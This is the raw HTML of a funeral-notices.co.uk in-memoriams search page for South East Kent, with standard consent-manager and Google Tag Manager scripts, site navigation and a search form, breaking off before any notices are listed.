

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/south%20east-kent/in-memoriams?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=1455
body_size: 26071
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/custom-select.min.js?202503241100"></script>

    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/listing-search.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="page_wrapper">
                    <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Search</a>
        

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/south+east-kent/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/south+east-kent/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/south+east-kent/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/south+east-kent/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/south+east-kent/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/south+east-kent/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/south+east-kent/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/south+east-kent/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/south+east-kent/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/south+east-kent/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/south+east-kent/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/south+east-kent/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/south+east-kent/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/south+east-kent/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/south+east-kent/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/south+east-kent/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/south+east-kent/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/south+east-kent/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/south+east-kent/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/south+east-kent/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/south+east-kent/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/south+east-kent/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/south+east-kent/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/south+east-kent/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/south+east-kent/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/south+east-kent/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/south+east-kent/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/south+east-kent/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/south+east-kent/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/south+east-kent/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/south+east-kent/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/south+east-kent/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/south+east-kent/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/south+east-kent/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/south+east-kent/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/south+east-kent/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
    
            <div class="search_notices_container full-bleed">
            		<div class="main_search_container_div block_wrapper">
			<div class="search_notice_container hide_search_container notice_search_l_override">
				<div class="close_mobile_container" onclick="close_mobile_search();"><i class="fal fa-times-circle"></i></div>
                <div class="input-field location_search_input_div">
                    <i class="fa-light fa-location-dot input_icon location_icon"></i>
                    <i class="fas fa-times-circle pointer search_location_clear_icon input_clear_icon" title="Clear location" aria-label="Clear location" role="button" tabindex="0"></i>
                    <input placeholder="City/town or newspaper" id="location_search_1769612652" type="text" class="validate location_search tab_border_light" value="" style="display:none;" autocomplete="vcbeswawqwe1769612652" aria-label="Search in city, town or newspaper">
                        <div class="location_search_input_result_div" data-geo-location="South+East-Kent" data-pub-cluster="" tabindex="0">
    <div class="location_search_result_geo_icon"><i class="fal fa-map-marker-alt fa-fw"></i></div>
        
        <div class="location_search_result_county">Kent</div>
        <div class="location_search_result_mobile"><i class="fal fa-map-marker-alt fa-fw"></i> Kent</div>
    </div>
                    <div class="location_search_results_div ajax_search_results_container"></div>
                </div>				
				
                <div class="input-field name_keyword_search_input_div">
                    <i class="fa-light fa-user input_icon keyword_icon"></i>
                    <i class="fas fa-times-circle pointer search_keyword_clear_icon input_clear_icon" title="Clear names" aria-label="Clear names" role="button" tabindex="0"></i>
                    <input placeholder="Name or Keyword" id="keyword_search" name="keyword_search" type="text" class="validate tab_border_light" value="" style="" autocomplete="swawqcderas1769612652" aria-label="Search for a name or keyword">
                </div>				
				
                <div class="input-field notice_search_l_override_col date_range_search_selected_container">
                    <div class="search_from_to_container">
                        <input placeholder="From Date" id="search_from_date" type="text" class="tab_border_light" value="" autocomplete="daitjdsdarh1769612652" aria-label="Search from date">
						<input placeholder="To Date" id="search_to_date" type="text" class="tab_border_light" value="" autocomplete="poygkdhsmtl1769612652" aria-label="Search to date">
                        <div class="search_date_picker_clear_icon tab_border_light" tabindex="0"><i role="button" aria-label="Clear Dates" class="fas fa-times-circle search_dates_clear_icon input_clear_icon" title="Clear dates" tabindex="0"></i></div>
                    </div>
                    <div class="search_date_picker_div" style="display:none;"></div>
                </div>
                <div class="input-field notice_search_l_override_col search_selected_btn_container">
                    <button class="btn main_search_btn tab_border_light" type="button" data-ga-navigation="Button - Notice Search">Search <i class="fa-light fa-magnifying-glass"></i></button>
                </div>
				
			</div>
			<div class="toggle_notice_search_cont show_toggle_search"><div class="search_again_btn" onclick="toggle_notice_search_cont();" style="width:100%;"><i class="fas fa-search"></i> Search here</div></div>
		</div>
        </div>
            <div class="columns2_1">
            <div class="listings_result_container_left">
                <div class="listing_search_topbar">
                            <div class="listings_result_header_container">        <div class="listing_header_container">
            <h1><span>Search</span> In Memoriams</h1>
        </div>
        
        <div class="mobile_header_grouping">
            <h2>The <span>No.1</span> site across the <span>UK</span> for funeral notices, where you can search over <span>5,183,160</span> notices</h2>
        </div></div>

                            <div class="breadcrumb_container" role="navigation" aria-label="Breadcrumbs">
            <ul class="breadcrumb">
